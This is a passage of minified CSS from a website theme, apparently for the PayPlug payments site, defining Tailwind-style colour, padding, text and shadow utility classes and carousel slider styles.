/10{fill:rgba(3,71,201,.1)}.fill-blue-600\/100{fill:#0347c9}.fill-blue-600\/15{fill:rgba(3,71,201,.15)}.fill-blue-600\/20{fill:rgba(3,71,201,.2)}.fill-blue-600\/25{fill:rgba(3,71,201,.25)}.fill-blue-600\/30{fill:rgba(3,71,201,.3)}.fill-blue-600\/35{fill:rgba(3,71,201,.35)}.fill-blue-600\/40{fill:rgba(3,71,201,.4)}.fill-blue-600\/45{fill:rgba(3,71,201,.45)}.fill-blue-600\/5{fill:rgba(3,71,201,.05)}.fill-blue-600\/50{fill:rgba(3,71,201,.5)}.fill-blue-600\/55{fill:rgba(3,71,201,.55)}.fill-blue-600\/60{fill:rgba(3,71,201,.6)}.fill-blue-600\/65{fill:rgba(3,71,201,.65)}.fill-blue-600\/70{fill:rgba(3,71,201,.7)}.fill-blue-600\/75{fill:rgba(3,71,201,.75)}.fill-blue-600\/80{fill:rgba(3,71,201,.8)}.fill-blue-600\/85{fill:rgba(3,71,201,.85)}.fill-blue-600\/90{fill:rgba(3,71,201,.9)}.fill-blue-600\/95{fill:rgba(3,71,201,.95)}.fill-gray-600{fill:#3b3c3f}.fill-gray-600\/0{fill:rgba(59,60,63,0)}.fill-gray-600\/10{fill:rgba(59,60,63,.1)}.fill-gray-600\/100{fill:#3b3c3f}.fill-gray-600\/15{fill:rgba(59,60,63,.15)}.fill-gray-600\/20{fill:rgba(59,60,63,.2)}.fill-gray-600\/25{fill:rgba(59,60,63,.25)}.fill-gray-600\/30{fill:rgba(59,60,63,.3)}.fill-gray-600\/35{fill:rgba(59,60,63,.35)}.fill-gray-600\/40{fill:rgba(59,60,63,.4)}.fill-gray-600\/45{fill:rgba(59,60,63,.45)}.fill-gray-600\/5{fill:rgba(59,60,63,.05)}.fill-gray-600\/50{fill:rgba(59,60,63,.5)}.fill-gray-600\/55{fill:rgba(59,60,63,.55)}.fill-gray-600\/60{fill:rgba(59,60,63,.6)}.fill-gray-600\/65{fill:rgba(59,60,63,.65)}.fill-gray-600\/70{fill:rgba(59,60,63,.7)}.fill-gray-600\/75{fill:rgba(59,60,63,.75)}.fill-gray-600\/80{fill:rgba(59,60,63,.8)}.fill-gray-600\/85{fill:rgba(59,60,63,.85)}.fill-gray-600\/90{fill:rgba(59,60,63,.9)}.fill-gray-600\/95{fill:rgba(59,60,63,.95)}.fill-nude-400{fill:#f4ede5}.fill-red-200{fill:#ffdcdd}.fill-red-200\/0{fill:rgba(255,220,221,0)}.fill-red-200\/10{fill:rgba(255,220,221,.1)}.fill-red-200\/100{fill:#ffdcdd}.fill-red-200\/15{fill:rgba(255,220,221,.15)}.fill-red-200\/20{fill:rgba(255,220,221,.2)}.fill-red-200\/25{fill:rgba(255,220,221,.25)}.fill-red-200\/30{fill:rgba(255,220,221,.3)}.fill-red-200\/35{fill:rgba(255,220,221,.35)}.fill-red-200\/40{fill:rgba(255,220,221,.4)}.fill-red-200\/45{fill:rgba(255,220,221,.45)}.fill-red-200\/5{fill:rgba(255,220,221,.05)}.fill-red-200\/50{fill:rgba(255,220,221,.5)}.fill-red-200\/55{fill:rgba(255,220,221,.55)}.fill-red-200\/60{fill:rgba(255,220,221,.6)}.fill-red-200\/65{fill:rgba(255,220,221,.65)}.fill-red-200\/70{fill:rgba(255,220,221,.7)}.fill-red-200\/75{fill:rgba(255,220,221,.75)}.fill-red-200\/80{fill:rgba(255,220,221,.8)}.fill-red-200\/85{fill:rgba(255,220,221,.85)}.fill-red-200\/90{fill:rgba(255,220,221,.9)}.fill-red-200\/95{fill:rgba(255,220,221,.95)}.fill-yellow-200{fill:#fff4b5}.fill-yellow-200\/0{fill:rgba(255,244,181,0)}.fill-yellow-200\/10{fill:rgba(255,244,181,.1)}.fill-yellow-200\/100{fill:#fff4b5}.fill-yellow-200\/15{fill:rgba(255,244,181,.15)}.fill-yellow-200\/20{fill:rgba(255,244,181,.2)}.fill-yellow-200\/25{fill:rgba(255,244,181,.25)}.fill-yellow-200\/30{fill:rgba(255,244,181,.3)}.fill-yellow-200\/35{fill:rgba(255,244,181,.35)}.fill-yellow-200\/40{fill:rgba(255,244,181,.4)}.fill-yellow-200\/45{fill:rgba(255,244,181,.45)}.fill-yellow-200\/5{fill:rgba(255,244,181,.05)}.fill-yellow-200\/50{fill:rgba(255,244,181,.5)}.fill-yellow-200\/55{fill:rgba(255,244,181,.55)}.fill-yellow-200\/60{fill:rgba(255,244,181,.6)}.fill-yellow-200\/65{fill:rgba(255,244,181,.65)}.fill-yellow-200\/70{fill:rgba(255,244,181,.7)}.fill-yellow-200\/75{fill:rgba(255,244,181,.75)}.fill-yellow-200\/80{fill:rgba(255,244,181,.8)}.fill-yellow-200\/85{fill:rgba(255,244,181,.85)}.fill-yellow-200\/90{fill:rgba(255,244,181,.9)}.fill-yellow-200\/95{fill:rgba(255,244,181,.95)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-96{padding-bottom:24rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-24{padding-top:6rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-display{font-family:Mattone,sans-serif}.font-sans{font-family:Gantari,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-4xl{font-size:2.25rem;line-height:3rem}.text-5xl{font-size:2.75rem;line-height:4.375rem}.text-\[12px\]{font-size:12px}.text-\[13\.2px\]{font-size:13.2px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[21px\]{font-size:21px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-blue-400{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.text-blue-400\/0{color:rgba(5,85,235,0)}.text-blue-400\/10{color:rgba(5,85,235,.1)}.text-blue-400\/100{color:#0555eb}.text-blue-400\/15{color:rgba(5,85,235,.15)}.text-blue-400\/20{color:rgba(5,85,235,.2)}.text-blue-400\/25{color:rgba(5,85,235,.25)}.text-blue-400\/30{color:rgba(5,85,235,.3)}.text-blue-400\/35{color:rgba(5,85,235,.35)}.text-blue-400\/40{color:rgba(5,85,235,.4)}.text-blue-400\/45{color:rgba(5,85,235,.45)}.text-blue-400\/5{color:rgba(5,85,235,.05)}.text-blue-400\/50{color:rgba(5,85,235,.5)}.text-blue-400\/55{color:rgba(5,85,235,.55)}.text-blue-400\/60{color:rgba(5,85,235,.6)}.text-blue-400\/65{color:rgba(5,85,235,.65)}.text-blue-400\/70{color:rgba(5,85,235,.7)}.text-blue-400\/75{color:rgba(5,85,235,.75)}.text-blue-400\/80{color:rgba(5,85,235,.8)}.text-blue-400\/85{color:rgba(5,85,235,.85)}.text-blue-400\/90{color:rgba(5,85,235,.9)}.text-blue-400\/95{color:rgba(5,85,235,.95)}.text-blue-500{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.text-blue-500\/0{color:rgba(3,71,201,0)}.text-blue-500\/10{color:rgba(3,71,201,.1)}.text-blue-500\/100{color:#0347c9}.text-blue-500\/15{color:rgba(3,71,201,.15)}.text-blue-500\/20{color:rgba(3,71,201,.2)}.text-blue-500\/25{color:rgba(3,71,201,.25)}.text-blue-500\/30{color:rgba(3,71,201,.3)}.text-blue-500\/35{color:rgba(3,71,201,.35)}.text-blue-500\/40{color:rgba(3,71,201,.4)}.text-blue-500\/45{color:rgba(3,71,201,.45)}.text-blue-500\/5{color:rgba(3,71,201,.05)}.text-blue-500\/50{color:rgba(3,71,201,.5)}.text-blue-500\/55{color:rgba(3,71,201,.55)}.text-blue-500\/60{color:rgba(3,71,201,.6)}.text-blue-500\/65{color:rgba(3,71,201,.65)}.text-blue-500\/70{color:rgba(3,71,201,.7)}.text-blue-500\/75{color:rgba(3,71,201,.75)}.text-blue-500\/80{color:rgba(3,71,201,.8)}.text-blue-500\/85{color:rgba(3,71,201,.85)}.text-blue-500\/90{color:rgba(3,71,201,.9)}.text-blue-500\/95{color:rgba(3,71,201,.95)}.text-gray-400{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-400\/0{color:hsla(210,1%,57%,0)}.text-gray-400\/10{color:hsla(210,1%,57%,.1)}.text-gray-400\/100{color:#909192}.text-gray-400\/15{color:hsla(210,1%,57%,.15)}.text-gray-400\/20{color:hsla(210,1%,57%,.2)}.text-gray-400\/25{color:hsla(210,1%,57%,.25)}.text-gray-400\/30{color:hsla(210,1%,57%,.3)}.text-gray-400\/35{color:hsla(210,1%,57%,.35)}.text-gray-400\/40{color:hsla(210,1%,57%,.4)}.text-gray-400\/45{color:hsla(210,1%,57%,.45)}.text-gray-400\/5{color:hsla(210,1%,57%,.05)}.text-gray-400\/50{color:hsla(210,1%,57%,.5)}.text-gray-400\/55{color:hsla(210,1%,57%,.55)}.text-gray-400\/60{color:hsla(210,1%,57%,.6)}.text-gray-400\/65{color:hsla(210,1%,57%,.65)}.text-gray-400\/70{color:hsla(210,1%,57%,.7)}.text-gray-400\/75{color:hsla(210,1%,57%,.75)}.text-gray-400\/80{color:hsla(210,1%,57%,.8)}.text-gray-400\/85{color:hsla(210,1%,57%,.85)}.text-gray-400\/90{color:hsla(210,1%,57%,.9)}.text-gray-400\/95{color:hsla(210,1%,57%,.95)}.text-gray-500{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-500\/0{color:hsla(210,1%,57%,0)}.text-gray-500\/10{color:hsla(210,1%,57%,.1)}.text-gray-500\/100{color:#909192}.text-gray-500\/15{color:hsla(210,1%,57%,.15)}.text-gray-500\/20{color:hsla(210,1%,57%,.2)}.text-gray-500\/25{color:hsla(210,1%,57%,.25)}.text-gray-500\/30{color:hsla(210,1%,57%,.3)}.text-gray-500\/35{color:hsla(210,1%,57%,.35)}.text-gray-500\/40{color:hsla(210,1%,57%,.4)}.text-gray-500\/45{color:hsla(210,1%,57%,.45)}.text-gray-500\/5{color:hsla(210,1%,57%,.05)}.text-gray-500\/50{color:hsla(210,1%,57%,.5)}.text-gray-500\/55{color:hsla(210,1%,57%,.55)}.text-gray-500\/60{color:hsla(210,1%,57%,.6)}.text-gray-500\/65{color:hsla(210,1%,57%,.65)}.text-gray-500\/70{color:hsla(210,1%,57%,.7)}.text-gray-500\/75{color:hsla(210,1%,57%,.75)}.text-gray-500\/80{color:hsla(210,1%,57%,.8)}.text-gray-500\/85{color:hsla(210,1%,57%,.85)}.text-gray-500\/90{color:hsla(210,1%,57%,.9)}.text-gray-500\/95{color:hsla(210,1%,57%,.95)}.text-gray-700{--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}.text-gray-950{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-950\/0{color:rgba(33,34,37,0)}.text-gray-950\/10{color:rgba(33,34,37,.1)}.text-gray-950\/100{color:#212225}.text-gray-950\/15{color:rgba(33,34,37,.15)}.text-gray-950\/20{color:rgba(33,34,37,.2)}.text-gray-950\/25{color:rgba(33,34,37,.25)}.text-gray-950\/30{color:rgba(33,34,37,.3)}.text-gray-950\/35{color:rgba(33,34,37,.35)}.text-gray-950\/40{color:rgba(33,34,37,.4)}.text-gray-950\/45{color:rgba(33,34,37,.45)}.text-gray-950\/5{color:rgba(33,34,37,.05)}.text-gray-950\/50{color:rgba(33,34,37,.5)}.text-gray-950\/55{color:rgba(33,34,37,.55)}.text-gray-950\/60{color:rgba(33,34,37,.6)}.text-gray-950\/65{color:rgba(33,34,37,.65)}.text-gray-950\/70{color:rgba(33,34,37,.7)}.text-gray-950\/75{color:rgba(33,34,37,.75)}.text-gray-950\/80{color:rgba(33,34,37,.8)}.text-gray-950\/85{color:rgba(33,34,37,.85)}.text-gray-950\/90{color:rgba(33,34,37,.9)}.text-gray-950\/95{color:rgba(33,34,37,.95)}.text-green-400{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.text-green-400\/0{color:rgba(0,163,111,0)}.text-green-400\/10{color:rgba(0,163,111,.1)}.text-green-400\/100{color:#00a36f}.text-green-400\/15{color:rgba(0,163,111,.15)}.text-green-400\/20{color:rgba(0,163,111,.2)}.text-green-400\/25{color:rgba(0,163,111,.25)}.text-green-400\/30{color:rgba(0,163,111,.3)}.text-green-400\/35{color:rgba(0,163,111,.35)}.text-green-400\/40{color:rgba(0,163,111,.4)}.text-green-400\/45{color:rgba(0,163,111,.45)}.text-green-400\/5{color:rgba(0,163,111,.05)}.text-green-400\/50{color:rgba(0,163,111,.5)}.text-green-400\/55{color:rgba(0,163,111,.55)}.text-green-400\/60{color:rgba(0,163,111,.6)}.text-green-400\/65{color:rgba(0,163,111,.65)}.text-green-400\/70{color:rgba(0,163,111,.7)}.text-green-400\/75{color:rgba(0,163,111,.75)}.text-green-400\/80{color:rgba(0,163,111,.8)}.text-green-400\/85{color:rgba(0,163,111,.85)}.text-green-400\/90{color:rgba(0,163,111,.9)}.text-green-400\/95{color:rgba(0,163,111,.95)}.text-nude-400{--tw-text-opacity:1;color:rgb(244 237 229/var(--tw-text-opacity))}.text-nude-400\/0{color:hsla(32,41%,93%,0)}.text-nude-400\/10{color:hsla(32,41%,93%,.1)}.text-nude-400\/100{color:#f4ede5}.text-nude-400\/15{color:hsla(32,41%,93%,.15)}.text-nude-400\/20{color:hsla(32,41%,93%,.2)}.text-nude-400\/25{color:hsla(32,41%,93%,.25)}.text-nude-400\/30{color:hsla(32,41%,93%,.3)}.text-nude-400\/35{color:hsla(32,41%,93%,.35)}.text-nude-400\/40{color:hsla(32,41%,93%,.4)}.text-nude-400\/45{color:hsla(32,41%,93%,.45)}.text-nude-400\/5{color:hsla(32,41%,93%,.05)}.text-nude-400\/50{color:hsla(32,41%,93%,.5)}.text-nude-400\/55{color:hsla(32,41%,93%,.55)}.text-nude-400\/60{color:hsla(32,41%,93%,.6)}.text-nude-400\/65{color:hsla(32,41%,93%,.65)}.text-nude-400\/70{color:hsla(32,41%,93%,.7)}.text-nude-400\/75{color:hsla(32,41%,93%,.75)}.text-nude-400\/80{color:hsla(32,41%,93%,.8)}.text-nude-400\/85{color:hsla(32,41%,93%,.85)}.text-nude-400\/90{color:hsla(32,41%,93%,.9)}.text-nude-400\/95{color:hsla(32,41%,93%,.95)}.text-red-400{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.text-red-400\/0{color:rgba(255,138,142,0)}.text-red-400\/10{color:rgba(255,138,142,.1)}.text-red-400\/100{color:#ff8a8e}.text-red-400\/15{color:rgba(255,138,142,.15)}.text-red-400\/20{color:rgba(255,138,142,.2)}.text-red-400\/25{color:rgba(255,138,142,.25)}.text-red-400\/30{color:rgba(255,138,142,.3)}.text-red-400\/35{color:rgba(255,138,142,.35)}.text-red-400\/40{color:rgba(255,138,142,.4)}.text-red-400\/45{color:rgba(255,138,142,.45)}.text-red-400\/5{color:rgba(255,138,142,.05)}.text-red-400\/50{color:rgba(255,138,142,.5)}.text-red-400\/55{color:rgba(255,138,142,.55)}.text-red-400\/60{color:rgba(255,138,142,.6)}.text-red-400\/65{color:rgba(255,138,142,.65)}.text-red-400\/70{color:rgba(255,138,142,.7)}.text-red-400\/75{color:rgba(255,138,142,.75)}.text-red-400\/80{color:rgba(255,138,142,.8)}.text-red-400\/85{color:rgba(255,138,142,.85)}.text-red-400\/90{color:rgba(255,138,142,.9)}.text-red-400\/95{color:rgba(255,138,142,.95)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(255 217 8/var(--tw-text-opacity))}.text-yellow-400\/0{color:rgba(255,217,8,0)}.text-yellow-400\/10{color:rgba(255,217,8,.1)}.text-yellow-400\/100{color:#ffd908}.text-yellow-400\/15{color:rgba(255,217,8,.15)}.text-yellow-400\/20{color:rgba(255,217,8,.2)}.text-yellow-400\/25{color:rgba(255,217,8,.25)}.text-yellow-400\/30{color:rgba(255,217,8,.3)}.text-yellow-400\/35{color:rgba(255,217,8,.35)}.text-yellow-400\/40{color:rgba(255,217,8,.4)}.text-yellow-400\/45{color:rgba(255,217,8,.45)}.text-yellow-400\/5{color:rgba(255,217,8,.05)}.text-yellow-400\/50{color:rgba(255,217,8,.5)}.text-yellow-400\/55{color:rgba(255,217,8,.55)}.text-yellow-400\/60{color:rgba(255,217,8,.6)}.text-yellow-400\/65{color:rgba(255,217,8,.65)}.text-yellow-400\/70{color:rgba(255,217,8,.7)}.text-yellow-400\/75{color:rgba(255,217,8,.75)}.text-yellow-400\/80{color:rgba(255,217,8,.8)}.text-yellow-400\/85{color:rgba(255,217,8,.85)}.text-yellow-400\/90{color:rgba(255,217,8,.9)}.text-yellow-400\/95{color:rgba(255,217,8,.95)}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1) , 0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color) , 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-menu{--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp{--tw-shadow:0 0 28px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 28px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp2{--tw-shadow:0 0 9px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 9px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.outline-black{outline-color:#212225}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , -webkit-backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter , -webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.will-change-transform{will-change:transform}#modules-list .bx-viewport{overflow:visible!important}.bx-wrapper{padding:0;position:relative;*zoom:1;touch-action:pan-y}.bx-wrapper img:not(.object-scale-down){display:block;max-width:100%}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.logos--block .bx-wrapper{margin-left:auto;margin-right:auto}.logos--block .bx-viewport{overflow:visible!important}.bx-wrapper .bx-pager{align-items:center;display:flex;justify-content:center}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:-35px;position:absolute;width:100%}@media (min-width:1024px){.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:10px}}#modules-list{padding-bottom:4rem}#modules-list .bx-wrapper .bx-pager{left:0;padding-left:0}@media (min-width:1024px){#modules-list .bx-wrapper .bx-pager{bottom:-30px}#ressources-list .bx-wrapper .bx-pager{bottom:-10px;left:37%}.testimonial-modules--block .bx-wrapper .bx-pager{bottom:-10px}}.slider-icon-picto{border-radius:.5rem;margin-left:1.5rem;margin-right:1.5rem;overflow:hidden;position:relative;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:3rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);height:230px!important;width:310px!important}.slider-icon-bg-container .bx-viewport{overflow:visible!important}.bx-wrapper .bx-loading{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/bx_loader.gif) 50% no-repeat #fff;height:100%;left:0;min-height:50px;position:absolute;top:0;width:100%;z-index:2000}.bx-wrapper .bx-pager{color:#666;font-family:Arial;font-size:.85em;font-weight:700;padding-top:20px}.bx-wrapper .bx-pager.bx-default-pager a{background:transparent;border-radius:9999px;display:block;height:8px;margin:0 7px 0 0;outline:0;text-indent:-9999px;width:8px;--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a.active,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:focus,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;right:10px}.bx-wrapper .bx-controls-direction{align-items:center;bottom:-4rem;display:flex;gap:.5rem;justify-content:center;left:50%;margin-left:-30px;position:absolute}.bx-wrapper .bx-controls-direction a{height:1.5rem;text-indent:-9999px;width:1.5rem;z-index:9999}.kpis--block .bx-wrapper .bx-pager{bottom:-1.5rem!important}.slider-people .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-people .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-people .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;margin-right:-8px;right:-5rem;--tw-rotate:180deg;border-radius:9999px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-people .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-people .bx-wrapper .bx-controls-direction 